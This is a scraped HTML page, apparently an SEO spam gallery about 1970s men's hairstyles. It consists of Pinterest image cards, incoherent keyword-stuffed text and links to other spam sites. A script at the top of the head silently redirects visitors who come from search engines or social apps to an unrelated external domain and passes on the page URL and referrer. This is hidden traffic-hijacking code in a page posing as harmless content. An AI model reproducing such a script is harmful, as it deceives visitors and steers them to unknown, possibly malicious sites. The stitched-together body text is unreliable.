

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coffeeprogramme30.gitlab.io/hairstyles-in-70s-men.html
body_size: 31959
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>16+ Brilliant Hairstyles In 70s Men </title>
  <meta name="description" content="16+ Brilliant In 70s Men Hairstyles  A Lot Of Cool Things Happened In The 1970s."/>
  <meta name="keyword" content="16+ Brilliant In 70s  Men Hairstyles This Look Was Mainly Made Famous By Dorothy HamillSimilar To The Prior."/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFF0F5}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#2E8B57!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#2E8B57;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>14+ Amazing Hairstyles In 70s Men</title>
<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Article", 
  "author": {
    "@type": "Person",
    "name": "coffeeprogramme30"
  },
  "headline": "Hairstyles In 70s Men",
  "datePublished": "2021-11-18",
  "image": "https://i.pinimg.com/originals/c7/fb/fb/c7fbfbc12732e251eafe8ef1ff2f2d0a.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "Coffeeprogramme30",
    "logo": {
      "@type": "ImageObject",
      "url": "https://via.placeholder.com/512.png?text=hairstyles+in+70s+men",
      "width": 512,
      "height": 512
    }
  }
}
</script>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Coffeeprogramme30" class="navbar-brand mb-1">Coffeeprogramme30</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
							<h1>14+ Amazing Hairstyles In 70s Men</h1>

	
	<div class="navi text-center">
					<p align="justify">See more ideas about 70s hair mens hairstyles 1970s hairstyles. Mens 1970s hairstyles including the shag the afro long hair the mullet punks and skinheads. To honor the ultra-chic mens hairstyles from the. <br>				
			</p>
		    <!--ads/responsive.txt-->
								<a class="badge badge-info" href="/clean-cut-hairstyle-2019.html">clean cut hairstyle 2019</a>
											<a class="badge badge-danger" href="/dope-curly-hairstyles.html">dope curly hairstyles</a>
											<a class="badge badge-info" href="/cute-hairstyles-for-a-dinner-dance.html">cute hairstyles for a dinner dance</a>
											<a class="badge badge-secondary" href="/black-folks-short-hairstyles.html">black folks short hairstyles</a>
											<a class="badge badge-danger" href="/asian-hairstyles-men-combover.html">asian hairstyles men combover</a>
											<a class="badge badge-secondary" href="/cute-hairstyles-with-the-side.html">cute hairstyles with the side</a>
											<a class="badge badge-info" href="/african-american-woman-blond-curly-hairstyle.html">african american woman blond curly hairstyle</a>
											<a class="badge badge-dark" href="/coolest-hairstyles-for-black-people.html">coolest hairstyles for black people</a>
						</div>
	<div class="d-block p-4">
	<center>
		<!-- IN ARTICLE ADS -->
	</center>
</div>					</div> 
					<div class="col-sm-12">					
						
		
	<div class="row">
				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/67/12/e7/6712e795d8f3d871202ae7dc9d4a76e4.jpg" data-lightbox="roadtrip" data-title="Pin On Mood Board 70 60">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/67/12/e7/6712e795d8f3d871202ae7dc9d4a76e4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTM69p6pie71c6r7l1bSottpR2Lqs1UeyMTqzJiaUHaINQrx0PA7gYtdI4XTeYbmlIWycI';" alt="Pin On Mood Board 70 60">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Mood Board 70 60 </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/a5/47/c1/a547c1934d6acba8b6c53ece5571648a.jpg" data-lightbox="roadtrip" data-title="A Collection Of Men S Hairstyles From The 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/a5/47/c1/a547c1934d6acba8b6c53ece5571648a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcS1HiCMyhqjFyxoTnGT2qHvKuD7JcIANEhGVqodoxFgyiW_53-vFp5ujhm-Z8biOfCSaL4';" alt="A Collection Of Men S Hairstyles From The 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h3>A Collection Of Men S Hairstyles From The 1970s Mens Bad Hair </h3></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/d8/fb/80/d8fb8010ab24e9e6cccb9cf1f5122062.jpg" data-lightbox="roadtrip" data-title="70s Hairstyles Men Bad Hair Mens Hairstyles 70s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/d8/fb/80/d8fb8010ab24e9e6cccb9cf1f5122062.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQwkOz7qaBRszNoPpJhTCoguFd9wPADEZ6hCcLonRjgqRWzlJxvBoZ9nPR3mScQZFOdY3o';" alt="70s Hairstyles Men Bad Hair Mens Hairstyles 70s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h2>70s Hairstyles Men Bad Hair Mens </h2></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/36/84/07/368407026514f01e0145cc1d4be86c8c.jpg" data-lightbox="roadtrip" data-title="I Was A Male Hair Model In The 1970s Photos Retro Haircut 1970s Hairstyles 70s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/36/84/07/368407026514f01e0145cc1d4be86c8c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTBhcDJJZtvU7be1pjSCvRibZX09W3YsKCpwbhFl4pdmRKXeB-VoJIXv0BgDBWAFsnVEWw';" alt="I Was A Male Hair Model In The 1970s Photos Retro Haircut 1970s Hairstyles 70s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h5>I Was A Male Hair Model In The 1970s Photos Retro Haircut Hairstyles 70s </h5></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/0d/46/a9/0d46a9595ec140ae571707887847cff6.jpg" data-lightbox="roadtrip" data-title="70s Mens Hairstyle Vintage Frisuren Frisuren 70er Frisuren">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/0d/46/a9/0d46a9595ec140ae571707887847cff6.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQF-mfGRHQ3uXJ4ofQVU7X7_brxgpVka_HxAseShbhc-sWldehctQI58fjn0oUXVUzRTaM';" alt="70s Mens Hairstyle Vintage Frisuren Frisuren 70er Frisuren">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>70s Mens Hairstyle Vintage Frisuren 70er </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/5e/b8/4b/5eb84b4e9d93b796c89b77574cc35a2c.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro Hairstyles 1970s Hairstyles 70s Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/5e/b8/4b/5eb84b4e9d93b796c89b77574cc35a2c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLmRz3nwOhdsUAflU7hYQtDmF-S38drbyNTFMig90TBOKdKBVmfOGXgni0aDma8lQ-haA';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro Hairstyles 1970s Hairstyles 70s Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro 70s Hair </h6></div>
				</div>
			</div>
		</div>
			 
					<div class="col-12 mb-4">
				<div class="card">
										<img class="card-img-top v-cover" src="https://i.pinimg.com/originals/c7/fb/fb/c7fbfbc12732e251eafe8ef1ff2f2d0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSLmRz3nwOhdsUAflU7hYQtDmF-S38drbyNTFMig90TBOKdKBVmfOGXgni0aDma8lQ-haA';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Retro Hairstyles 1970s Hairstyles 70s Hair">
										<div class="card-body">
						<h3 class="h5"><b>Best Hairstyles For Older Men.</b></h3>
													<p class="p-2" align="justify">
																	<strong>Hairstyles in 70s men</strong>. 
																									Sep 7 2019 - Explore Gary schreibers board Best hairstyles for older men on Pinterest.
																	Popular Mens Hairstyles In The 70S 70s Men Long Hairstyle - Here are the most iconic mens hairstyles over the last century and in this installment.
																	Aug 28 2018 - Explore Matthew Preeces board Mens 70s hair on Pinterest.
															</p>
													<p class="p-2" align="justify">
																									Mens hair in the 70s was heavily influenced by musicians movie stars celebrities and the hippie lifestyle in full swing.
																	Sideburns were grown longer during the 70s and partnered with a.
																	Willy Wonka And The Chocolate Factory was first released.
															</p>
													<p class="p-2" align="justify">
																									Hairstyles In The 70S Men.
																	See more ideas about older mens hairstyles best hairstyles for older.
																	Similar to the shaggy long haircuts of the.
															</p>
													<p class="p-2" align="justify">
																									Some of the top older mens haircuts and styles include the side part modern comb over buzz cut and messy.
																	Those hairstyles were made to be the 1970s short.
																	Next came the shaggy hairstyles for men which were very popular among the teens as well as the men in the 1970s.
															</p>
													<p class="p-2" align="justify">
																									Its one of the best.
																	Iconic 70s Hairstyles For Modern Day Disco Glamour.
																	A lot of cool things happened in the 1970s.
															</p>
													<p class="p-2" align="justify">
																									Mens hair in the 60s and 70s was a big thing.
																	Some bad mens hairstyles from the sixties and seventies.
																	This look was mainly made famous by dorothy hamillSimilar to the prior.
															</p>
						            <!--ads/responsive.txt-->
					</div> 
				</div>
			</div>
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" data-lightbox="roadtrip" data-title="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/58/85/c4/5885c4fd8553b0ab8e7524b4efbc8133.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTDwnDjccINIGPk-TgiTJzvngDthSPqykoDPjQqEfK-6DtdEN2vbe82ylI82SqueEAs2jc';" alt="A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s 1970s Hairstyles Mens Hairstyles Bad Hair">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>A Hilarious Montage Of Bad Hairstyles For Men From The 1960s And 1970s Mens Hair </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/50/90/e6/5090e65d303c2f7777849d5e557f488a.jpg" data-lightbox="roadtrip" data-title="Pin On The 70 S">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/50/90/e6/5090e65d303c2f7777849d5e557f488a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQEFBYc67vmzuOtziXESXMonhp4c8hp4LmDxzKZOkjP12_Bnxjht2k0MdrV_CQqH6GA-pE';" alt="Pin On The 70 S">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin On The 70 S </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/f3/35/87/f335878171ae2584916f8433c04ca6a4.jpg" data-lightbox="roadtrip" data-title="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens Hairstyles 1960s Mens Hairstyles 60s Mens Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/f3/35/87/f335878171ae2584916f8433c04ca6a4.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQJBi0AhJ2_vTM2k8eqHWgPBvmH_jW4KLGz5x5es7qBiGQW-yaEQWlpyRL7YUi2O3Sk5YE';" alt="1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens Hairstyles 1960s Mens Hairstyles 60s Mens Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h4>1960s And 1970s Were The Most Romantic Periods For Men S Hairstyles Mens 60s </h4></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c7/fb/fb/c7fbfbc12732e251eafe8ef1ff2f2d0a.jpg" data-lightbox="roadtrip" data-title="Fashion Wankers On Twitter Mens Hairstyles 1970s Hairstyles Mens Hairstyles Short">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c7/fb/fb/c7fbfbc12732e251eafe8ef1ff2f2d0a.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcT7r038wbU67TvFJ6llMwmwGY-xmuV0jxKSnk8dwPkmq8TtUAWQMb6b7RvIKtSPifuoYvU';" alt="Fashion Wankers On Twitter Mens Hairstyles 1970s Hairstyles Mens Hairstyles Short">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Fashion Wankers On Twitter Mens Hairstyles 1970s Short </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/db/23/b5/db23b529039fcb766b435bb87ce10cb3.jpg" data-lightbox="roadtrip" data-title="70s Hairstyles Men Google Search 70s Hair 70s Hairstyles Men Hair Styles">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/db/23/b5/db23b529039fcb766b435bb87ce10cb3.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcSIW_Q7yvkrgOrMqaqIwLj4X_c5zrVSiQvP3Ddb-h4VnijJxmb-LF3jEhxyP2r9JqHEIE8';" alt="70s Hairstyles Men Google Search 70s Hair 70s Hairstyles Men Hair Styles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>70s Hairstyles Men Google Search Hair Styles </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/originals/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.png" data-lightbox="roadtrip" data-title="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
											<img class="card-img v-image" src="https://i.pinimg.com/originals/c6/b9/8a/c6b98af8e07e02d50fb0562a961e9b62.png" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTaCAUPARU_s-Pf-0Tx6ae1ofBjHJ0pq6jAZnhah3RBMpEK-kaAIS0PNZO_BkKSCPlrycw';" alt="20 Of The Best 1960s Hairstyles For Men 2019 Update Cool Men S Hair 1970s Hairstyles 70s Hair Men 70s Hairstyles Men">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>20 Of The Best 1960s Hairstyles For Men 2019 Update Cool S Hair 1970s 70s </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/73/72/6f/73726fb50d1193c54f7990aefad47103.jpg" data-lightbox="roadtrip" data-title="Men S Hairstyles Mens Hairstyles Hair Styles High And Tight Haircut">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/73/72/6f/73726fb50d1193c54f7990aefad47103.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQbg-XdtDrj57bS4J4L49t1OMQlIAn7J6UEREzqDdgON7eGcy5sHBFcdFuvGKRoYWIoyn8';" alt="Men S Hairstyles Mens Hairstyles Hair Styles High And Tight Haircut">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Men S Hairstyles Mens Hair Styles High And Tight Haircut </h6></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/564x/9d/54/b3/9d54b348eac08db5defa078d3e646bb1.jpg" data-lightbox="roadtrip" data-title="Pin On Favorite Musician">
											<img class="card-img v-image" src="https://i.pinimg.com/564x/9d/54/b3/9d54b348eac08db5defa078d3e646bb1.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQ5IHOI-9fTyXhthHvWyi9gIp-xWJLCaAN6ttnh62zVfiBeqeFwsabZiYoU_rf1swGE0Us';" alt="Pin On Favorite Musician">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h1>Pin On Favorite Musician </h1></div>
				</div>
			</div>
		</div>
			 
		 

				
		<div class="col-md-4 mb-4">
			<div class="card h-100">
				<a href="https://i.pinimg.com/736x/b2/4b/c4/b24bc45fd4b59b474ffe643cca26d94c.jpg" data-lightbox="roadtrip" data-title="Pin By Byjoshjames On John Travolta 18 02 1954 1 84 M 70s Hair Men 70s Hairstyles Men Rock Hairstyles">
											<img class="card-img v-image" src="https://i.pinimg.com/736x/b2/4b/c4/b24bc45fd4b59b474ffe643cca26d94c.jpg" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQmxz8r3xh5ykd1cfRf_70OBmyQ-nZSJKkbCLkjv4_GG4RCDhO-RqRXK5vXCrIEMbjKrhs';" alt="Pin By Byjoshjames On John Travolta 18 02 1954 1 84 M 70s Hair Men 70s Hairstyles Men Rock Hairstyles">
										
				</a>
				<div class="card-body text-center">      
					          <style>.kepala h1,.kepala h2,.kepala h3,.kepala h4,.kepala h5,.kepala h6,.kepala{font-size:16px;font-family:'Lora',serif;font-weight:400;text-align:center;font-style:italic;}</style>	
					<div class="kepala"><h6>Pin By Byjoshjames On John Travolta 18 02 1954 1 84 M 70s Hair Men Hairstyles Rock </h6></div>
				</div>
			</div>
		</div>
			 
		 

		</div>
							</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://affairhighlight7.web.app" title="Affairhighlight7">
         <img alt="Affairhighlight7" src="https://i.ibb.co/QCrRcZs/4.gif">
  </a></div></br>
  <div><a href="https://problempurchase4.web.app" title="Problempurchase4">
         <img alt="Problempurchase4" src="https://i.ibb.co/FhJVwyt/3.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/top-5-mens-hairstyles.html">Top 5 Mens Hairstyles</a></li>
													<li class="list-group-item"><a href="/pictures-of-very-short-curly-hairstyles.html">Pictures Of Very Short Curly Hairstyles</a></li>
													<li class="list-group-item"><a href="/pixie-hairstyles-older-women-front-am.html">Pixie Hairstyles Older Women Front Am</a></li>
													<li class="list-group-item"><a href="/new-medium-length-hairstyles-for-2019.html">New Medium Length Hairstyles For 2019</a></li>
													<li class="list-group-item"><a href="/toni-and-guy-mid-length-hairstyles.html">Toni And Guy Mid Length Hairstyles</a></li>
													<li class="list-group-item"><a href="/mens-most-popular-hairstyles-2017.html">Mens Most Popular Hairstyles 2017</a></li>
													<li class="list-group-item"><a href="/short-curly-hairstyles-for-50-year-olds.html">Short Curly Hairstyles For 50 Year Olds</a></li>
													<li class="list-group-item"><a href="/short-curly-african-american-hairstyles-with-color.html">Short Curly African American Hairstyles With Color</a></li>
													<li class="list-group-item"><a href="/round-face-and-bangs.html">Round Face And Bangs</a></li>
													<li class="list-group-item"><a href="/short-bob-hairstyles-for-fine-blonde-hair.html">Short Bob Hairstyles For Fine Blonde Hair</a></li>
													<li class="list-group-item"><a href="/poofy-bob-hairstyles.html">Poofy Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/short-black-hairstyles-for-fat-faces-2017.html">Short Black Hairstyles For Fat Faces 2017</a></li>
													<li class="list-group-item"><a href="/short-hairstyles-mens-shaggy.html">Short Hairstyles Mens Shaggy</a></li>
													<li class="list-group-item"><a href="/short-indian-men-hairstyle.html">Short Indian Men Hairstyle</a></li>
													<li class="list-group-item"><a href="/mid-length-hairstyles-with-bangs-over-50.html">Mid Length Hairstyles With Bangs Over 50</a></li>
													<li class="list-group-item"><a href="/woman-warrior-short-hairstyles.html">Woman Warrior Short Hairstyles</a></li>
													<li class="list-group-item"><a href="/super-short-bob-hairstyles-2013.html">Super Short Bob Hairstyles 2013</a></li>
													<li class="list-group-item"><a href="/womens-hairstyles-of-2010s.html">Womens Hairstyles Of 2010s</a></li>
													<li class="list-group-item"><a href="/middle-aged-woman-hairstyles-with-bangs-2019.html">Middle Aged Woman Hairstyles With Bangs 2019</a></li>
													<li class="list-group-item"><a href="/simple-prom-hair.html">Simple Prom Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
